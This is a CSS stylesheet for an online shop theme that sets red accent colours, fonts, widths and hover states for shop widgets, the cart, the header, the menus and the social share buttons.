.product-image .labels .viewcart:hover {
    background-color: #d2251d;
}
#yith-wcwl-popup-message {
    border-color: #d2251d;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background-color: #e13027;
}
.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #d2251d;
}
.widget_product_categories .widget-title .toggle:hover,
.widget_price_filter .widget-title .toggle:hover,
.widget_layered_nav .widget-title .toggle:hover,
.widget_layered_nav_filters .widget-title .toggle:hover {
    background-color: #d2251d;
    border-color: #d2251d;
}
.widget_product_categories ul li > a:hover,
.widget_product_categories ul li > a:focus,
.widget_product_categories ol li > a:hover,
.widget_product_categories ol li > a:focus,
.widget_price_filter ul li > a:hover,
.widget_price_filter ul li > a:focus,
.widget_price_filter ol li > a:hover,
.widget_price_filter ol li > a:focus,
.widget_layered_nav ul li > a:hover,
.widget_layered_nav ul li > a:focus,
.widget_layered_nav ol li > a:hover,
.widget_layered_nav ol li > a:focus,
.widget_layered_nav_filters ul li > a:hover,
.widget_layered_nav_filters ul li > a:focus,
.widget_layered_nav_filters ol li > a:hover,
.widget_layered_nav_filters ol li > a:focus {
    color: #d2251d;
}
.widget_product_categories ul li .toggle,
.widget_product_categories ol li .toggle,
.widget_price_filter ul li .toggle,
.widget_price_filter ol li .toggle,
.widget_layered_nav ul li .toggle,
.widget_layered_nav ol li .toggle,
.widget_layered_nav_filters ul li .toggle,
.widget_layered_nav_filters ol li .toggle {
    color: #d2251d;
}
.widget_product_categories ul li .toggle:hover,
.widget_product_categories ol li .toggle:hover,
.widget_price_filter ul li .toggle:hover,
.widget_price_filter ol li .toggle:hover,
.widget_layered_nav ul li .toggle:hover,
.widget_layered_nav ol li .toggle:hover,
.widget_layered_nav_filters ul li .toggle:hover,
.widget_layered_nav_filters ol li .toggle:hover {
    color: #e13027;
}
.widget_product_categories ul li.current > a,
.widget_product_categories ol li.current > a,
.widget_price_filter ul li.current > a,
.widget_price_filter ol li.current > a,
.widget_layered_nav ul li.current > a,
.widget_layered_nav ol li.current > a,
.widget_layered_nav_filters ul li.current > a,
.widget_layered_nav_filters ol li.current > a {
    color: #d2251d;
}
.widget_layered_nav_filters ul li a:before {
    color: #d2251d;
}
.widget_layered_nav_filters ul li a:hover:before {
    color: #e13027;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    background-color: #d2251d;
    border-color: #d2251d;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover {
    background-color: #e13027;
    border-color: #e13027;
}
ul.cart_list li .product-details a:hover,
ul.product_list_widget li .product-details a:hover {
    color: #d2251d;
}
ul.cart_list li a:hover,
ul.product_list_widget li a:hover {
    color: #d2251d;
}
.widget_shopping_cart .total .amount {
    color: #d2251d;
}
.woocommerce-cart .cart-form form {
    border-color: #d2251d;
}
.shipping_calculator h2,
.cart_totals h2 {
    color: #d2251d;
}
.shipping_calculator h2 a,
.cart_totals h2 a {
    color: #d2251d;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove {
    color: #d2251d;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {
    color: #e13027;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active {
    color: #bc211a;
}
.yith-wcan-loading:before {
    border-color: #d2251d;
}
.shop_table td.product-name {
    color: #d2251d;
}
.tm-extra-product-options .tm-epo-field-label {
    color: #d2251d;
}
.tm-extra-product-options-totals .amount.final {
    color: #d2251d;
}
body {
    font-family: Open Sans;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: #777777;
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
.alternative-font {
    font-family: Shadows Into Light;
    font-weight: 400;
}
@media (min-width: 768px) {
    #banner-wrapper.container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #banner-wrapper.container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #banner-wrapper.container {
        width: 1170px;
    }
}
#main.wide,
#main.column2-wide-left-sidebar,
#main.column2-wide-right-sidebar,
#main > .container {
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
}
@media (min-width: 768px) {
    body.boxed .page-wrapper {
        width: 750px;
    }
}
@media (min-width: 992px) {
    body.boxed .page-wrapper {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    body.boxed .page-wrapper {
        width: 1170px;
    }
}
#header {
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    color: #999999;
    background-color: #fafafa;
    background-image: -moz-linear-gradient(top,#f6f6f6,#ffffff);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#f6f6f6),to(#ffffff));
    background-image: -webkit-linear-gradient(top,#f6f6f6,#ffffff);
    background-image: -o-linear-gradient(top,#f6f6f6,#ffffff);
    background-image: linear-gradient(to bottom,#f6f6f6,#ffffff);
    background-repeat: repeat-x;
    filter: e("progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff6f6f6', endColorstr='#ffffffff', GradientType=0)");
}
.fixed-header #header {
    background-color: rgba(255,255,255,0.8);
}
.fixed-header #header .searchform {
    background-color: rgba(255,255,255,0.5);
    border-color: rgba(204,204,204,0.5);
}
@media (max-width: 991px) {
    .fixed-header #header .searchform {
        background-color: #ffffff;
        border-color: #cccccc;
    }
}
.fixed-header #header .searchform-popup .searchform {
    background-color: #ffffff;
    border-color: #cccccc;
}
.fixed-header #header .main-menu-wrap {
    box-shadow: none;
}
.fixed-header #header #main-menu .mega-menu {
    box-shadow: none;
}
.fixed-header #header.sticky-header .searchform {
    background: #ffffff;
    border-color: #cccccc;
}
.fixed-header #header.sticky-header .main-menu-wrap {
    background-color: #ffffff;
}
.fixed-header #header.sticky-header #main-menu .mega-menu {
    background-color: transparent;
}
#header.sticky-header .header-main,
#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .header-main,
.fixed-header #header.sticky-header .main-menu-wrap {
    background-color: #ffffff;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    background-color: #fafafa;
    background-image: -moz-linear-gradient(top,#f6f6f6,#ffffff);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#f6f6f6),to(#ffffff));
    background-image: -webkit-linear-gradient(top,#f6f6f6,#ffffff);
    background-image: -o-linear-gradient(top,#f6f6f6,#ffffff);
    background-image: linear-gradient(to bottom,#f6f6f6,#ffffff);
    background-repeat: repeat-x;
    filter: e("progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff6f6f6', endColorstr='#ffffffff', GradientType=0)");
}
#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
    background-color: #ffffff;
}
#header .header-main .header-contact {
    color: #999999;
}
#header .header-main .header-contact * {
    color: #999999;
}
#header .header-main .header-contact a {
    color: #999999;
}
#header .header-main .header-contact a:hover {
    color: #999999;
}
#header .header-main .header-contact .nav-top > li > a:hover {
    background-color: #ededed;
}
#header .header-top .header-contact {
    color: #777777;
}
#header .header-top .header-contact * {
    color: #777777;
}
#header .header-top .header-contact a {
    color: #d2251d;
}
#header .header-top .header-contact a:hover {
    color: #d12c23;
}
#header .header-top .header-contact .nav-top > li > a:hover {
    background-color: #ffffff;
}
@media (min-width: 768px) {
    #header-boxed,
    #header-boxed .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    #header-boxed,
    #header-boxed .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    #header-boxed,
    #header-boxed .container {
        width: 1170px;
    }
}
#header .top-links > li.menu-item:before {
    color: #999999;
}
#header .top-links > li.menu-item > a,
#header .top-links > li.menu-item > h5 {
    color: #999999;
}
#header .top-links > li.menu-item > a.active,
#header .top-links > li.menu-item > h5.active {
    color: #999999;
}
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > h5 {
    color: #999999;
}
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > h5 {
    color: #999999;
    background: #f2f2f2;
}
#header .top-links .narrow .popup > .inner,
#header .top-links .narrow .popup ul.sub-menu {
    background: #f2f2f2;
}
#header .top-links .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > h5 {
    color: #999999;
}
#header .top-links .narrow .popup li.menu-item:hover > a,
#header .top-links .narrow .popup li.menu-item:hover > h5 {
    background: #999999;
}
#header .header-top .top-links > li.menu-item:after {
    color: #777777;
}
#header .header-top .top-links > li.menu-item > a,
#header .header-top .top-links > li.menu-item > h5 {
    color: #d2251d;
}
#header .header-top .top-links > li.menu-item > a.active,
#header .header-top .top-links > li.menu-item > h5.active {
    color: #d12c23;
}
#header .header-top .top-links > li.menu-item:hover > a,
#header .header-top .top-links > li.menu-item:hover > h5 {
    color: #d12c23;
}
#header .header-top .top-links > li.menu-item.has-sub:hover > a,
#header .header-top .top-links > li.menu-item.has-sub:hover > h5 {
    color: #d12c23;
    background: transparent;
}
#header .header-top .top-links .narrow .popup > .inner,
#header .header-top .top-links .narrow .popup ul.sub-menu {
    background: #f4f4f4;
}
#header .header-top .top-links .narrow .popup li.menu-item > a,
#header .header-top .top-links .narrow .popup li.menu-item > h5 {
    color: #d2251d;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5 {
    color: #d2251d;
    background: transparent;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a:hover,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5:hover {
    color: #d12c23;
}
#header {
    border-top: 5px solid #ededed;
}
.header-top {
    border-bottom: 0 solid #ededed;
    background: #f4f4f4;
}
.header-top .welcome-msg,
.header-top .gap {
    color: #777777;
}
.header-top .welcome-msg a {
    color: #d2251d;
}
.header-top .welcome-msg a:hover {
    color: #d12c23;
}
.main-menu-wrap {
    background-color: transparent;
    padding: 0px 0px 15px 0px;
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
    padding: 11px 13px 9px 13px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
        padding: 9px 10px 7px 10px;
    }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
    right: 13px;
    top: -4px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
    .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
        right: 10px;
        top: -6px;
    }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
    padding-bottom: 10px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
    .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
        padding-bottom: 8px;
    }
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,
.main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
    padding: 10px 13px 9px 13px;
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
    right: 13px;
    top: -4px;
}
@media (max-width: 1199px) {
    .main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
        right: 10px;
        top: -6px;
    }
}
#main-menu .mega-menu {
    background-color: transparent;
}
#main-menu .mega-menu > li.menu-item > a,
#main-menu .mega-menu > li.menu-item > h5 {
    color: #d2251d;
}
#main-menu .mega-menu > li.menu-item.active > a,
#main-menu .mega-menu > li.menu-item.active > h5,
#main-menu .mega-menu > li.menu-item:hover > a,
#main-menu .mega-menu > li.menu-item:hover > h5 {
    background: #d2251d;
    color: #ffffff;
}
#main-menu .mega-menu .popup {
    border-top-color: #d2251d;
}
#main-menu .mega-menu .popup > .inner {
    background-color: #ffffff;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
    color: #333333;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5 {
    color: #777777;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > h5:hover {
    color: #777777;
    background-color: #f4f4f4;
}
#main-menu .mega-menu .narrow .popup > .inner {
    background-color: #d2251d;
}
#main-menu .mega-menu .narrow .popup ul.sub-menu {
    background: #d2251d;
}
#main-menu .mega-menu .narrow .popup li.menu-item > a,
#main-menu .mega-menu .narrow .popup li.menu-item > h5 {
    color: #ffffff;
    background: #d2251d;
}
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a,
#main-menu .mega-menu .narrow .popup li.menu-item:hover > h5 {
    background: #e13027;
}
#main-menu .menu-custom-block {
    color: #777777;
}
#main-menu .menu-custom-block span {
    color: #777777;
}
#main-menu .menu-custom-block a {
    color: #d2251d;
}
#main-menu .menu-custom-block a:hover {
    color: #d1362e;
}
#header .currency-switcher > li.menu-item:before,
#header .view-switcher > li.menu-item:before {
    color: #777777;
}
#header .currency-switcher > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > h5 {
    color: #777777;
    background: transparent;
}
#header .currency-switcher > li.menu-item > a.active,
#header .currency-switcher > li.menu-item > h5.active,
#header .view-switcher > li.menu-item > a.active,
#header .view-switcher > li.menu-item > h5.active {
    color: #777777;
    background: #ededed;
}
#header .currency-switcher > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > h5 {
    color: #777777;
    background: #ededed;
}
#header .currency-switcher .narrow .popup > .inner,
#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup > .inner,
#header .view-switcher .narrow .popup ul.sub-menu {
    background: #ededed;
}
#header .currency-switcher .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > h5 {
    color: #777777;
    background: #ededed;
}
#header .currency-switcher .narrow .popup li.menu-item > a.active,
#header .currency-switcher .narrow .popup li.menu-item > h5.active,
#header .view-switcher .narrow .popup li.menu-item > a.active,
#header .view-switcher .narrow .popup li.menu-item > h5.active {
    color: #777777;
    background: #fafafa;
}
#header .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .currency-switcher .narrow .popup li.menu-item:hover > h5,
#header .view-switcher .narrow .popup li.menu-item:hover > a,
#header .view-switcher .narrow .popup li.menu-item:hover > h5 {
    color: #777777;
    background: #fafafa;
}
#header .searchform {
    background: #ffffff;
    border-color: #cccccc;
}
@media (max-width: 991px) {
    #header .searchform {
        border-color: #cccccc;
    }
}
#header .searchform input,
#header .searchform select,
#header .searchform button {
    color: #555555;
}
#header .searchform input,
#header .searchform select {
    border-color: #cccccc;
}
#header .searchform button:hover {
    color: #333333;
}
#header .searchform-popup .search-toggle {
    color: #999999;
}
#header .searchform-popup .search-toggle:hover {
    color: #999999;
}
#header .search-popup .searchform {
    border-color: #cccccc;
}
#mini-cart.minicart-box {
    border-color: transparent;
    background: transparent;
}
#mini-cart.minicart-inline {
    background: transparent;
}
#mini-cart.minicart-inline .cart-items {
    color: #0088cc;
}
#mini-cart .minicart-icon {
    color: #0088cc;
}
#mini-cart .cart-items {
    color: #0088cc;
}
#mini-cart .cart-popup {
    border-color: #0088cc;
}
#mini-cart .cart-popup:before {
    border-color: #0088cc;
}
@media (max-width: 480px) {
    #header #mini-cart {
        background: transparent;
    }
    #header #mini-cart .cart-items {
        color: #0088cc;
    }
}
#header .header-top .share-links > a {
    color: #d2251d;
}
#header .header-top .share-links > a:hover {
    color: #d12c23;
}
#header .mobile-toggle {
    color: #999999;
}
#header .mobile-toggle:hover {
    color: #999999;
}
@media (min-width: 992px) {
    #header.header-corporate .searchform button {
        color: #c3c3c3;
    }
}
#header.header-corporate .share-links a {
    color: #525252;
    background-color: #ffffff;
}
#header.header-corporate .share-links .share-twitter {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-twitter,
#header.header-corporate .share-links .share-twitter:hover {
    background-image: -moz-linear-gradient(top,#1aa9e1 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#1aa9e1),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#1aa9e1 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#1aa9e1 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#1aa9e1 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#1aa9e1 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-twitter:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-facebook {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-facebook,
#header.header-corporate .share-links .share-facebook:hover {
    background-image: -moz-linear-gradient(top,#3b5a9a 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#3b5a9a),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#3b5a9a 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#3b5a9a 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#3b5a9a 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#3b5a9a 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-facebook:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-linkedin {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-linkedin,
#header.header-corporate .share-links .share-linkedin:hover {
    background-image: -moz-linear-gradient(top,#0073b2 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#0073b2),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#0073b2 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#0073b2 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#0073b2 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#0073b2 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-linkedin:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-rss {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-rss,
#header.header-corporate .share-links .share-rss:hover {
    background-image: -moz-linear-gradient(top,#ff8201 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#ff8201),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#ff8201 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#ff8201 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#ff8201 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#ff8201 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-rss:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-googleplus {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-googleplus,
#header.header-corporate .share-links .share-googleplus:hover {
    background-image: -moz-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#dd4b39),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#dd4b39 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-googleplus:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-pinterest {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-pinterest,
#header.header-corporate .share-links .share-pinterest:hover {
    background-image: -moz-linear-gradient(top,#cc2127 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#cc2127),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#cc2127 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#cc2127 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#cc2127 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#cc2127 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-pinterest:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-youtube {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-youtube,
#header.header-corporate .share-links .share-youtube:hover {
    background-image: -moz-linear-gradient(top,#c3191e 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#c3191e),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#c3191e 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#c3191e 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#c3191e 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#c3191e 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-youtube:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-instagram {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-instagram,
#header.header-corporate .share-links .share-instagram:hover {
    background-image: -moz-linear-gradient(top,#7c4a3a 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#7c4a3a),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#7c4a3a 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#7c4a3a 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#7c4a3a 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#7c4a3a 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-instagram:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-skype {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-skype,
#header.header-corporate .share-links .share-skype:hover {
    background-image: -moz-linear-gradient(top,#00b0f6 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#00b0f6),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#00b0f6 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#00b0f6 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#00b0f6 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#00b0f6 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-skype:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-email {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-email,
#header.header-corporate .share-links .share-email:hover {
    background-image: -moz-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#dd4b39),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#dd4b39 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#dd4b39 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-email:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-vk {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-vk,
#header.header-corporate .share-links .share-vk:hover {
    background-image: -moz-linear-gradient(top,#6383a8 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#6383a8),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#6383a8 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#6383a8 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#6383a8 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#6383a8 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-vk:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-xing {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-xing,
#header.header-corporate .share-links .share-xing:hover {
    background-image: -moz-linear-gradient(top,#1a7576 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#1a7576),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#1a7576 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#1a7576 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#1a7576 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#1a7576 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-xing:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-tumblr {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-tumblr,
#header.header-corporate .share-links .share-tumblr:hover {
    background-image: -moz-linear-gradient(top,#304e6c 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#304e6c),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#304e6c 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#304e6c 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#304e6c 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#304e6c 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-tumblr:hover {
    background-position: 0 0;
}
#header.header-corporate .share-links .share-reddit {
    background-position: 0 -100%;
}
#header.header-corporate .share-links .share-reddit,
#header.header-corporate .share-links .share-reddit:hover {
    background-image: -moz-linear-gradient(top,#ff4107 50%,#ffffff 50%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(50%,#ff4107),color-stop(50%,#ffffff));
    background-image: -webkit-linear-gradient(top,#ff4107 50%,#ffffff 50%);
    background-image: -o-linear-gradient(top,#ff4107 50%,#ffffff 50%);
    background-image: -ms-linear-gradient(top,#ff4107 50%,#ffffff 50%);
    background-image: linear-gradient(to bottom,#ff4107 50%,#ffffff 50%);
    background-size: 100% 200%;
}
#header.header-corporate .share-links .share-reddit:hover {
    background-position: 0 0;
}
#header.header-11 #main-menu .mega-menu > li.menu-item.active > a,
#header.header-11 #main-menu .mega-menu > li.menu-item.active > h5,
#header.header-12 #main-menu .mega-menu > li.menu-item.active > a,
#header.header-12 #main-menu .mega-menu > li.menu-item.active > h5 {
    background: transparent;
    color: #d2251d;
}
#header.header-11 #main-menu .mega-menu > li.menu-item.active:hover > a,
#header.header-11 #main-menu .mega-menu > li.menu-item.active:hover > h5,
#header.header-11 #main-menu .mega-menu > li.menu-item:hover > a,
#header.header-11 #main-menu .mega-menu > li.menu-item:hover > h5,
#header.header-12 #main-menu .mega-menu > li.menu-item.active:hover > a,
#header.header-12 #main-menu .mega-menu > li.menu-item.active:hover > h5,
#header.header-12 #main-menu .mega-menu > li.menu-item:hover > a,
#header.header-12 #main-menu .mega-menu > li.menu-item:hover > h5 {
    background: #d2251d;
    color: #ffffff;
}
@media (min-width: 992px) {
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item {
        margin-top: -5px;
    }
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a,
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > h5 {
        border-top: 5px solid transparent;
    }
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > a,
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > h5 {
        border-top: 5px solid #d2251d;
    }
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a,
    #header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > h5 {
        border-top: 5px solid #d2251d;
    }
}
.header-wrapper.header-side-nav #header .share-links a {
    color: #ffffff;
    background-color: #9e9e9e;
}
.header-wrapper.header-side-nav #header .header-copyright {
    color: #777777;
}
@media (min-width: 992px) {
    .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
        border-top-color: #e13027;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item > h5,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active > h5 {
        color: #d2251d;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item:hover,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover {
        background: #d2251d;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > h5,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a,
    .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > h5 {
        color: #ffffff;
    }
}
